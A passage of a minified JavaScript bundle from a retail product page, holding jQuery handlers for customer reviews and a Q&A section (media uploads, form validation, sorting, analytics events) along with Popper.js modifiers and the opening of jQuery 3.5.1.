e=$(this),t=$(this).closest(".filter-section"),n=t.closest(".pdp-review-container"),o=$(this).data("value"),r=t.data("url");t.find(".form-check-input").each(function(){$(this).val()==o&&$(this).prop("checked",!1)}),r+=i(n),$.ajax({url:r,method:"GET",success:function(i){i.success&&(e.remove(),0==t.find(".remove-filter-btn").length&&$(".no-filters-selected").removeClass("d-none"),n.find(".reviews-list").data("start",i.start),n.find(".reviews-list").html($(i.reviewListHtml).html()))},error:function(){console.log("error submitting feedback")}})})},handleMediaUploads:function(){function e(e,t){var n=e.find(t);return n.removeClass("is-invalid"),n}function t(e){var t=null;if(e.indexOf("youtube.com/watch")>=0){var n=e.split("?")[1];if(n)for(var i=n.split("&"),o=0;o<i.length;o++){var r=i[o].split("=");if("v"===r[0]){t=r[1];break}}}else e.indexOf("youtu.be/")>=0&&(t=e.split("youtu.be/")[1].split("?")[0]);return t}$("body").on("click",".write-a-review",function(){var e=$(this).data("url");dataLayer.push({event:"product_page_details",click_location:"write_a_review"}),$.ajax({url:e,method:"GET",success:function(e){e.reviewModalHtml&&($(".pdp-details-mobile").addClass("d-none"),$(".review-modals").html($(e.reviewModalHtml).html()),$(".submit-review-modal").modal("show"),$(".fingerprint").each(function(){$(this).val($("#userfingerprint").val())}),window.dataLayer=window.dataLayer||[],dataLayer.push({bvFeatureData:{type:"Used",name:"write",bvProduct:"RatingsAndReviews"},event:"bvFeature"}))},error:function(){console.log("error submitting feedback")}})}),$("body").on("click",".add-image-btn",function(){var e=$(this).closest(".review-modals").find(".submit-review-modal");$(".upload-review-image").modal("show"),e.modal("hide")}),$("body").on("hidden.bs.modal",".submit-review-modal",function(){0==$(".modal.show").length&&$(".pdp-details-mobile").removeClass("d-none")}),$("body").on("hide.bs.modal",".upload-review-image",function(){$(this).closest(".review-modals").find(".submit-review-modal").modal("show")}),$("body").on("click",".add-video-btn",function(){var e=$(this).closest(".review-modals").find(".submit-review-modal");$(".upload-review-video").modal("show"),e.modal("hide")}),$("body").on("hide.bs.modal",".upload-review-video",function(){$(this).closest(".review-modals").find(".submit-review-modal").modal("show")}),$("body").on("change",".image-input",function(e){var t=this.files[0];if(t){var n=t.name;$(this).closest(".upload-review-image").find("#file-name").text(n)}}),$("body").on("change",".image-input",function(e){var t=$(this).get(0).files[0],n=$(this).closest(".upload-review-image");if(t){var i=new FileReader;i.onload=function(){n.find(".preview-image-container").html('<img class="uploaded-image" src="'+i.result+'" />'),n.find(".upload-image-form button").removeClass("d-none")},i.readAsDataURL(t)}else n.find(".upload-image-form button").removeClass("d-none")}),$("body").on("submit",".upload-review-image form",function(e){e.preventDefault();var t=new FormData(this),n=$(this).closest(".upload-review-image"),i=$(this).closest(".review-modals").find(".submit-review-modal"),o=$(this).closest(".review-modals").find(".image-list"),r=$(this).find(".image-input").val().split("\\"),a=r[r.length-1];$.ajax({type:"POST",url:$(this).attr("action"),data:t,processData:!1,contentType:!1,success:function(e){if(e.HasErrors)e.FormErrors&&e.FormErrors.FieldErrors&&e.FormErrors.FieldErrors.photo&&e.FormErrors.FieldErrors.photo.Message?alert(e.FormErrors.FieldErrors.photo.Message):alert("There was an issue uploading your photo");else if(e.Photo&&e.Photo.Sizes&&e.Photo.Sizes.normal){var t='<div class="image-upload-item"><img src="'+e.Photo.Sizes.normal.Url+'" alt="'+a+'"/><span class="image-upload-name">'+a+'</span><button type="button" class="remove-photo" aria-label="Close"><span aria-hidden="true"></span></button></div>';o.append(t),n.modal("hide"),i.modal("show")}},error:function(e){alert("There was an issue uploading your photo")}})}),$("body").on("click",".preview-video",function(){var n=$(this).closest(".upload-review-video"),i=e(n,".video-form input"),o=i.val().trim();if(o.length>0){var r=t(o);if(!r)return void i.addClass("is-invalid");n.find(".embed-responsive iframe").attr("src","https://www.youtube.com/embed/"+r),i.data("video-id",r),n.find(".fa-video-camera").addClass("d-none"),n.find(".embed-responsive").removeClass("d-none")}else i.addClass("is-invalid")}),$("body").on("click",".add-video",function(){var n=$(this).closest(".review-modals").find(".submit-review-modal"),i=$(this).closest(".upload-review-video"),o=$(this).closest(".review-modals").find(".video-list"),r=e(i,".video-form input"),a=r.val().trim();if(a.length>0){var s=t(a);if(!s)return void r.addClass("is-invalid");r.data("video-id",s);var c='<div class="video-upload-item"><img src="https://img.youtube.com/vi/'+s+'/0.jpg" alt="YouTube video thumbnail"/><button type="button" class="remove-photo" aria-label="Close"><span aria-hidden="true"></span></button></div>';n.find(".video-1-url").val(a),o.append(c),i.modal("hide"),n.modal("show")}else r.addClass("is-invalid")})},handleReviewForm:function(){$("body").on("click",".star-buttons button",function(){$(this).removeClass("is-invalid");var e=Number($(this).data("rating"));document.cookie="userRating="+e+"; path=/",$(this).closest(".submit-review-modal").find(".overall-rating").val(e);var t=$(this).closest("star-buttons");$(".star-buttons.is-invalid").css("background","none"),$(this).closest(".star-buttons").find("button").each(function(){$(this).data("rating")<=e?$(this).find("img").attr("src",$(".star-buttons").data("filled-star")):$(this).find("img").attr("src",$(".star-buttons").data("empty-star"))}),t.find("button").each(function(){$(this).data("rating")<=e?$(this).find("img").attr("src",t.data("filled-star")):$(this).find("img").attr("src",t.data("outline-star"))})}),$("body").on("click",".is-recommended-btns button",function(){var e=Number($(this).data("rating"));$(this).closest(".submit-review-modal").find(".is-recommended").val(e),$(this).closest(".submit-review-modal").find(".is-recommended-btns button").each(function(){$(this).removeClass("selected")}),$(this).addClass("selected")}),$("body").on("click",".effectiveness-buttons button",function(){var e=Number($(this).data("rating"));$(this).closest(".submit-review-modal").find(".effectiveness-rating").val(e),$(this).closest(".submit-review-modal").find(".effectiveness-buttons button").each(function(){$(this).removeClass("selected")}),$(this).addClass("selected")}),$("body").on("click",".netpromoterscore-buttons button",function(){var e=Number($(this).data("rating"));$(this).closest(".submit-review-modal").find(".netpromoterscore-rating").val(e),$(this).closest(".submit-review-modal").find(".netpromoterscore-buttons button").each(function(){$(this).removeClass("selected")}),$(this).addClass("selected")}),$("body").on("click",".image-upload-item button",function(){$(this).closest(".image-upload-item").remove()}),$("body").on("click",".video-upload-item button",function(){$(this).closest(".video-upload-item").remove()}),$("body").on("submit",".submit-review-form",function(e){e.preventDefault();var t=!0,n=$(this),i=$(this).find(".star-buttons");if($(this).find(".overall-rating").val()||(e.preventDefault(),i.find("button img").attr("src",i.data("error-star")),i.addClass("is-invalid")),$(".floating-input").each(function(){var e=$(this),t=e.next(".floating-label");e.val()&&t.addClass("active"),e.on("focus",function(){t.addClass("active")}),e.on("blur",function(){e.val().trim()||t.removeClass("active")})}),n.find(".is-invalid").each(function(){$(this).removeClass(".is-invalid")}),null!=n.find(".overall-rating").val()&&0!=n.find(".overall-rating").val().length||(n.find(".star-buttons").addClass("is-invalid"),t=!1),(null==n.find(".reviewer-nickname").val()||n.find(".reviewer-nickname").val().length<1||n.find(".reviewer-nickname").val().length>25)&&(n.find(".reviewer-nickname").addClass("is-invalid"),t=!1),(null==n.find(".review-text").val()||0==n.find(".review-text").val().length||n.find(".review-text").val().length>0&&n.find(".review-text").val()<30||n.find(".review-text").val().length>1e4)&&(n.find(".review-text").addClass("is-invalid"),t=!1),null!=n.find(".review-title").val()&&0!=n.find(".review-title").val().length||(n.find(".review-title").addClass("is-invalid"),t=!1),(null==n.find(".reviewer-email").val()||0==n.find(".reviewer-email").val().length||n.find(".reviewer-email").val().length>255)&&(n.find(".reviewer-email").addClass("is-invalid"),t=!1),t){var o=n.serialize();n.find(".image-list .image-upload-item").each(function(e,t){o+="&photourl_"+(e+1)+"="+$(this).find("img").attr("src")}),$.ajax({type:"POST",url:n.attr("action"),data:o,success:function(e){if(e.success){n.addClass("d-none"),n.closest(".submit-review-modal").find(".review-success").removeClass("d-none");var t=Number((a="userRating",(s=document.cookie.match(new RegExp("(^| )"+a+"=([^;]+)")))?s[2]:null));if(t){var i=$(".submitted-review-stars");i.find("button").each(function(){var e=$(this).data("rating");$(this).find("img").attr("src",e<=t?i.data("filled-star"):i.data("outline-star"))})}setTimeout(()=>{$(".review-success").fadeIn()},5e3),window.dataLayer=window.dataLayer||[],dataLayer.push({bvFeatureData:{type:"Used",name:"submit",bvProduct:"RatingsAndReviews"},event:"bvFeature"})}else if(e.fieldErrors&&e.fieldErrors.length>0){n.find(".is-invalid").each(function(){$(this).removeClass(".is-invalid")});for(var o="",r=0;r<e.fieldErrors.length;r++)n.find('[name="'+e.fieldErrors[r].Field+'"]').addClass("is-invalid"),o.length>0&&(o+="\r\n"),o+=e.fieldErrors[r].Message;alert(o)}else alert("Our server is having issues. Please try again later.");var a,s;dataLayer.push({event:"product_page_details",click_location:"post_your_review"})},error:function(){alert("Our server is having issues. Please try again later.")}})}}),$("body").on("click",".submit-review-modal button.close",function(){$(".submit-review-modal").modal("hide"),$("body > .modal-backdrop").remove(),document.cookie="userRating=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"})},trackReviewImpressions:o,trackReviewInView:function(){$("body").on("click",".reviewTab",function(){if(0==$(this).closest(".product-detail").find(".review-section-row").length){var e=$(this).data("url");$("#reviewContainer").spinner().start(),$.ajax({url:e,type:"get",dataType:"html",success:function(e){$("#reviewContainer").html(e),$("#reviewContainer").spinner().stop(),o()},error:function(){$("#reviewContainer").spinner().stop()}})}}),$("body").on("click",".review-collapse-link",function(){if(0==$(this).closest(".product-detail").find(".review-section-row").length){var e=$(this).data("url");$.ajax({url:e,type:"get",dataType:"html",success:function(e){$("#reviewMobileContainer").html(e),o()},error:function(){}})}})}}},function(e,t,n){"use strict";function i(e){var t="",n=e.find(".sort-reviews").val();return n&&(t+="&sort="+n),t}function o(e,t){e.find(".qa-list").data("start",t.start),e.find(".qa-list").html($(t.reviewListHtml).html()),e.find(".count-sort-row .count-section").html($(t.countSortHtml).find(".count-section").html()),t.noResultsFound?e.find(".count-sort-row").hide():e.find(".count-sort-row").show(),r()}function r(){var e=[];$(".question-card").each(function(t,n){$(this).data("content-id")&&e.push({contentId:$(this).data("content-id"),bvProduct:"AskAndAnswer"})}),$(".answer-card:not(.no-answers)").each(function(t,n){$(this).data("content-id")&&e.push({contentId:$(this).data("content-id"),bvProduct:"AskAndAnswer"})}),e.length>0&&(window.dataLayer=window.dataLayer||[],dataLayer.push({bvImpressionList:e,event:"bvImpression"}))}e.exports={trackQAImpressions:r,trackQAInView:function(){$("body").on("click",".reviewQandAShow",function(){var e=$(this).data("url"),t="#questionContainer-"+$(this).data("pid");$(t).spinner().start(),$.ajax({url:e,type:"get",dataType:"html",success:function(e){$(t).html(e),$(t).spinner().stop(),r()},error:function(){$(t).spinner().stop()}})})},sortQuestions:function(){$("body").on("change",".sort-questions",function(){var e=$(this),t=e.closest(".questions-holder"),n=t.find(".qa-list").data("start"),i=e.val(),r=e.data("url")+"&sort="+i+"&start="+n;$.ajax({url:r,method:"GET",success:function(e){e.success&&(o(t,e),window.dataLayer=window.dataLayer||[],dataLayer.push({bvFeatureData:{type:"Used",name:"sort",bvProduct:"AskAndAnswer"},event:"bvFeature"}))},error:function(){console.log("error submitting feedback")}})})},changePage:function(){$("body").on("click",".change-qa-page a",function(e){e.preventDefault();var t=$(this),n=t.closest(".questions-holder"),r=$(".qa-detail-container:visible"),a=t.attr("href");a+="&searchText="+$(".qa-search-form input").val(),a+=i(n),$.ajax({url:a,method:"GET",success:function(e){e.success&&(o(n,e),r.length&&$("html, body").animate({scrollTop:r.offset().top-80},500))},error:function(){console.log("error submitting feedback")}})}),$("body").on("click",".page-qa-select button",function(){var e=$(this),t=e.closest(".questions-holder"),n=$(".qa-detail-container:visible"),r=e.data("url");r+="&searchText="+t.find(".qa-search-form input").val(),r+=i(t),$.ajax({url:r,method:"GET",success:function(e){e.success&&(o(t,e),n.length&&$("html, body").animate({scrollTop:n.offset().top-80},500))},error:function(){console.log("error submitting feedback")}})})},searchQuestions:function(){$("body").on("submit",".qa-search-form",function(e){e.preventDefault();var t=$(this),n=t.closest(".questions-holder"),r=t.attr("action")+"&start=0",a=t.find("input").val();r+="&searchText="+a,r+=i(n),$.ajax({url:r,method:"GET",success:function(e){e.success&&(dataLayer.push({event:"product_page_details",click_location:"search_icon"}),a&&a.length>0?(n.find(".sort-reviews-dropdown").addClass("d-none"),n.find(".qa-search-icon").addClass("d-none"),n.find(".qa-search-cancel").removeClass("d-none")):(n.find(".sort-reviews-dropdown").removeClass("d-none"),n.find(".qa-search-cancel").addClass("d-none"),n.find(".qa-search-icon").removeClass("d-none")),o(n,e),window.dataLayer=window.dataLayer||[],dataLayer.push({bvFeatureData:{type:"Used",name:"search",bvProduct:"AskAndAnswer"},event:"bvFeature"}))},error:function(){console.log("error searching")}})}),$("body").on("click",".qa-search-cancel",function(){var e=$(this).closest(".questions-holder"),t=e.find(".qa-search-form").attr("action")+"&start=0";t+=i(e),$.ajax({url:t,method:"GET",success:function(t){t.success&&(e.find(".sort-reviews-dropdown").removeClass("d-none"),e.find(".qa-search-cancel").addClass("d-none"),e.find(".qa-search-icon").removeClass("d-none"),e.find(".qa-search-form input").val(""),o(e,t))},error:function(){console.log("error searching")}})})},writeAreview:function(){},writeQuestion:function(){$("body").on("click",".ask-a-question",function(){var e=$(this).data("url");$.ajax({url:e,method:"GET",success:function(e){dataLayer.push({event:"product_page_details",click_location:"ask_a_question"}),e.questionModalHtml&&($(".pdp-details-mobile").addClass("d-none"),$(".question-modals").html($(e.questionModalHtml).html()),$(".submit-question-modal").modal("show"),$(".fingerprint").each(function(){$(this).val($("#userfingerprint").val())}),window.dataLayer=window.dataLayer||[],dataLayer.push({bvFeatureData:{type:"Used",name:"ask",bvProduct:"AskAndAnswer"},event:"bvFeature"}))},error:function(){console.log("error submitting feedback")}})}),$("body").on("hide.bs.modal",".submit-question-modal",function(){$(".pdp-details-mobile").removeClass("d-none")}),$("body").on("click",".checkmark",function(){$(this).closest(".form-check").find("input:checked").length>0?$(this).closest(".form-check").find("input").prop("checked",!1):$(this).closest(".form-check").find("input").prop("checked",!0)}),$("body").on("submit",".submit-question-form",function(e){e.preventDefault();var t=!0,n=$(this);if(n.find(".is-invalid").each(function(){$(this).removeClass(".is-invalid")}),(null==n.find(".question-summary").val()||0==n.find(".question-summary").val().length||n.find(".question-summary").val().length>255)&&(n.find(".question-summary").addClass("is-invalid"),t=!1),(null==n.find(".questioner-nickname").val()||n.find(".questioner-nickname").val().length<4||n.find(".questioner-nickname").val().length>25)&&(n.find(".questioner-nickname").addClass("is-invalid"),t=!1),(null==n.find(".questioner-email").val()||0==n.find(".questioner-email").val().length||n.find(".questioner-email").val().length>255)&&(n.find(".questioner-email").addClass("is-invalid"),t=!1),0==n.find(".agree-checkbox:checked").length&&(n.find(".agree-checkbox-label").addClass("is-invalid"),t=!1),t){var i=n.serialize();$.ajax({type:"POST",url:n.attr("action"),data:i,success:function(e){if(e.success)dataLayer.push({event:"product_page_details",click_location:"post_your_question"}),n.addClass("d-none"),n.closest(".submit-question-modal").find(".question-success").removeClass("d-none"),window.dataLayer=window.dataLayer||[],dataLayer.push({bvFeatureData:{type:"Used",name:"submit",bvProduct:"AskAndAnswer"},event:"bvFeature"});else if(e.fieldErrors&&e.fieldErrors.length>0){n.find(".is-invalid").each(function(){$(this).removeClass(".is-invalid")});for(var t="",i=0;i<e.fieldErrors.length;i++)n.find('[name="'+e.fieldErrors[i].Field+'"]').addClass("is-invalid"),t.length>0&&(t+=" "),t+=e.fieldErrors[i].Message;alert(t)}else alert("Our server is having issues. Please try again later.")},error:function(){alert("Our server is having issues. Please try again later.")}})}}),$("body").on("click",".post-answer",function(e){e.preventDefault();var t=$(this).attr("href");$.ajax({url:t,method:"GET",success:function(e){e.questionModalHtml&&($(".pdp-details-mobile").addClass("d-none"),$(".question-modals").html($(e.questionModalHtml).html()),$(".submit-question-modal").modal("show"),$(".fingerprint").each(function(){$(this).val($("#userfingerprint").val())}))},error:function(){console.log("error submitting feedback")}})}),$("body").on("submit",".submit-answer-form",function(e){e.preventDefault();var t=!0,n=$(this);if(n.find(".is-invalid").each(function(){$(this).removeClass(".is-invalid")}),(null==n.find(".question-summary").val()||0==n.find(".question-summary").val().length||n.find(".question-summary").val().length>255)&&(n.find(".question-summary").addClass("is-invalid"),t=!1),(null==n.find(".questioner-nickname").val()||n.find(".questioner-nickname").val().length<4||n.find(".questioner-nickname").val().length>25)&&(n.find(".questioner-nickname").addClass("is-invalid"),t=!1),(null==n.find(".questioner-email").val()||0==n.find(".questioner-email").val().length||n.find(".questioner-email").val().length>255)&&(n.find(".questioner-email").addClass("is-invalid"),t=!1),0==n.find(".agree-checkbox:checked").length&&(n.find(".agree-checkbox-label").addClass("is-invalid"),t=!1),t){var i=n.serialize();$.ajax({type:"POST",url:n.attr("action"),data:i,success:function(e){if(e.success)$(".question-preview").addClass("d-none"),n.addClass("d-none"),n.closest(".submit-question-modal").find(".question-success").removeClass("d-none"),window.dataLayer=window.dataLayer||[],dataLayer.push({bvFeatureData:{type:"Used",name:"submit",bvProduct:"AskAndAnswer"},event:"bvFeature"});else if(e.fieldErrors&&e.fieldErrors.length>0){n.find(".is-invalid").each(function(){$(this).removeClass(".is-invalid")});for(var t="",i=0;i<e.fieldErrors.length;i++)n.find('[name="'+e.fieldErrors[i].Field+'"]').addClass("is-invalid"),t.length>0&&(t+=" "),t+=e.fieldErrors[i].Message;alert(t)}else alert("Our server is having issues. Please try again later.")},error:function(){alert("Our server is having issues. Please try again later.")}})}})},submitAnswerFeedback:function(){$("body").on("click",".answer-feedback button",function(){var e=$(this).data("url"),t=$(this);$.ajax({url:e,method:"GET",success:function(e){t.find("span").length>0&&t.find("span").html(Number(t.find("span").html())+1),t.prop("disabled",!0)},error:function(){console.log("error submitting feedback")}})})},toggleAnswers:function(){$("body").on("click",".toggle-link",function(e){e.preventDefault(),$(this).closest(".answers-list").find(".answer-collapse").collapse("toggle"),$(this).find(".show-answers").toggleClass("d-none"),$(this).find(".hide-answers").toggleClass("d-none")}),$(".answer-collapse").on("hide.bs.collapse",function(e){e.stopPropagation()})}}},,,,,,,,,function(e,t,n){"use strict";n.d(t,"a",function(){return o}),n.d(t,"b",function(){return r});var i=n(17);function o(e,t,n){return Object(i.a)(e,Object(i.b)(t,n))}function r(e,t,n){var i=o(e,t,n);return i>n?n:i}},,function(e,t,n){"use strict";var i=n(23),o=n(13);t.a={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},a=t.elements[e];Object(o.b)(a)&&Object(i.a)(a)&&(Object.assign(a.style,n),Object.keys(r).forEach(function(e){var t=r[e];!1===t?a.removeAttribute(e):a.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(e){var r=t.elements[e],a=t.attributes[e]||{},s=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce(function(e,t){return e[t]="",e},{});Object(o.b)(r)&&Object(i.a)(r)&&(Object.assign(r.style,s),Object.keys(a).forEach(function(e){r.removeAttribute(e)}))})}},requires:["computeStyles"]}},function(e,t,n){"use strict";var i=n(3),o=n(51),r=n(19),a=n(25),s=n(39),c=n(24),l=n(49),d=n(17),u={top:"auto",right:"auto",bottom:"auto",left:"auto"};function p(e){var t,n=e.popper,c=e.popperRect,l=e.placement,p=e.variation,f=e.offsets,h=e.position,m=e.gpuAcceleration,v=e.adaptive,g=e.roundOffsets,b=e.isFixed,y=f.x,$=void 0===y?0:y,w=f.y,k=void 0===w?0:w,_="function"==typeof g?g({x:$,y:k}):{x:$,y:k};$=_.x,k=_.y;var C=f.hasOwnProperty("x"),x=f.hasOwnProperty("y"),S=i.l,j=i.u,O=window;if(v){var T=Object(o.a)(n),A="clientHeight",P="clientWidth";T===Object(r.a)(n)&&(T=Object(a.a)(n),"static"!==Object(s.a)(T).position&&"absolute"===h&&(A="scrollHeight",P="scrollWidth")),T=T,(l===i.u||(l===i.l||l===i.s)&&p===i.k)&&(j=i.i,k-=(b&&T===O&&O.visualViewport?O.visualViewport.height:T[A])-c.height,k*=m?1:-1),l!==i.l&&(l!==i.u&&l!==i.i||p!==i.k)||(S=i.s,$-=(b&&T===O&&O.visualViewport?O.visualViewport.width:T[P])-c.width,$*=m?1:-1)}var E,I=Object.assign({position:h},v&&u),D=!0===g?function(e,t){var n=e.x,i=e.y,o=t.devicePixelRatio||1;return{x:Object(d.c)(n*o)/o||0,y:Object(d.c)(i*o)/o||0}}({x:$,y:k},Object(r.a)(n)):{x:$,y:k};return $=D.x,k=D.y,m?Object.assign({},I,((E={})[j]=x?"0":"",E[S]=C?"0":"",E.transform=(O.devicePixelRatio||1)<=1?"translate("+$+"px, "+k+"px)":"translate3d("+$+"px, "+k+"px, 0)",E)):Object.assign({},I,((t={})[j]=x?k+"px":"",t[S]=C?$+"px":"",t.transform="",t))}t.a={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,i=n.gpuAcceleration,o=void 0===i||i,r=n.adaptive,a=void 0===r||r,s=n.roundOffsets,d=void 0===s||s,u={placement:Object(c.a)(t.placement),variation:Object(l.a)(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,p(Object.assign({},u,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:d})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,p(Object.assign({},u,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:d})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}}},function(e,t,n){"use strict";var i=n(19),o={passive:!0};t.a={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,a=r.scroll,s=void 0===a||a,c=r.resize,l=void 0===c||c,d=Object(i.a)(t.elements.popper),u=[].concat(t.scrollParents.reference,t.scrollParents.popper);return s&&u.forEach(function(e){e.addEventListener("scroll",n.update,o)}),l&&d.addEventListener("resize",n.update,o),function(){s&&u.forEach(function(e){e.removeEventListener("scroll",n.update,o)}),l&&d.removeEventListener("resize",n.update,o)}},data:{}}},function(e,t,n){"use strict";var i=n(140);t.a={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=Object(i.a)({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}}},function(e,t,n){"use strict";function i(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}n.d(t,"a",function(){return i})},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var i=n(48);function o(e){var t=Object(i.a)(e),n=e.offsetWidth,o=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-o)<=1&&(o=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:o}}},function(e,t,n){"use strict";n.d(t,"a",function(){return a});var i=n(48),o=n(25),r=n(93);function a(e){return Object(i.a)(Object(o.a)(e)).left+Object(r.a)(e).scrollLeft}},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var i=n(19);function o(e){var t=Object(i.a)(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var i=n(39);function o(e){var t=Object(i.a)(e),n=t.overflow,o=t.overflowX,r=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+r+o)}},function(e,t,n){"use strict";n.d(t,"a",function(){return c});var i=n(69),o=n(94),r=n(23),a=n(13),s=n(19);function c(e,t){var n;void 0===t&&(t=[]);var l=function e(t){return["html","body","#document"].indexOf(Object(r.a)(t))>=0?t.ownerDocument.body:Object(a.b)(t)&&Object(o.a)(t)?t:e(Object(i.a)(t))}(e),d=l===(null==(n=e.ownerDocument)?void 0:n.body),u=Object(s.a)(l),p=d?[u].concat(u.visualViewport||[],Object(o.a)(l)?l:[]):l,f=t.concat(p);return d?f:f.concat(c(Object(i.a)(p)))}},function(e,t,n){var i;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,o){"use strict";var r=[],a=Object.getPrototypeOf,s=r.slice,c=r.flat?function(e){return r.flat.call(e)}:function(e){return r.concat.apply([],e)},l=r.push,d=r.indexOf,u={},p=u.toString,f=u.hasOwnProperty,h=f.toString,m=h.call(Object),v={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},b=function(e){return null!=e&&e===e.window},y=n.document,$={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var i,o,r=(n=n||y).createElement("script");if(r.text=e,t)for(i in $)(o=t[i]||t.getAttribute&&t.getAttribute(i))&&r.setAttribute(i,o);n.head.appendChild(r).parentNode.removeChild(r)}function k(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[p.call(e)]||"object":typeof e}var _=function(e,t){return new _.fn.init(e,t)};function C(e){var t=!!e&&"length"in e&&e.length,n=k(e);return!g(e)&&!b(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}_.fn=_.prototype={jquery:"3.5.1",constructor:_,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=_.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return _.each(this,e)},map:function(e){return this.pushStack(_.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(_.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(_.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:r.sort,splice:r.splice},_.extend=_.fn.extend=function(){var e,t,n,i,o,r,a=arguments[0]||{},s=1,c=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===c&&(a=this,s--);s<c;s++)if(null!=(e=arguments[s]))for(t in e)i=e[t],"__proto__"!==t&&a!==i&&(l&&i&&(_.isPlainObject(i)||(o=Array.isArray(i)))?(n=a[t],r=o&&!Array.isArray(n)?[]:o||_.isPlainObject(n)?n:{},o=!1,a[t]=_.extend(l,r,i)):void 0!==i&&(a[t]=i));return a},_.extend({expando:"jQuery"+("3.5.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e)||(t=a(e))&&("function"!=typeof(n=f.call(t,"constructor")&&t.constructor)||h.call(n)!==m))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(C(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?_.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,a=!n;o<r;o++)!t(e[o],o)!==a&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,a=[];if(C(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&a.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&a.push(o);return c(a)},guid:1,support:v}),"function"==typeof Symbol&&(_.fn[Symbol.iterator]=r[Symbol.iterator]),_.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){u["[object "+t+"]"]=t.toLowerCase()});var x=function(e){var t,n,i,o,r,a,s,c,l,d,u,p,f,h,m,v,g,b,y,$="sizzle"+1*new Date,w=e.document,k=0,_=0,C=ce(),x=ce(),S=ce(),j=ce(),O=function(e,t){return e===t&&(u=!0),0},T={}.hasOwnProperty,A=[],P=A.pop,E=A.push,I=A.push,D=A.slice,L=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},M="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",q="[\\x20\\t\\r\\n\\f]",N="(?:\\\\[\\da-fA-F]{1,6}"+q+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",R="\\["+q+"*("+N+")(?:"+q+"*([*^$|!~]?=)"+q+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+q+"*\\]",F=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",H=new RegExp(q+"+","g"),B=new RegExp("^"+q+"+|((?:^|[^\\\\])(?:\\\\.)*)"+q+"+$","g"),U=new RegExp("^"+q+"*,"+q+"*"),V=new RegExp("^"+q+"*([>+~]|"+q+")"+q+"*"),z=new RegExp(q+"|>"),W=new 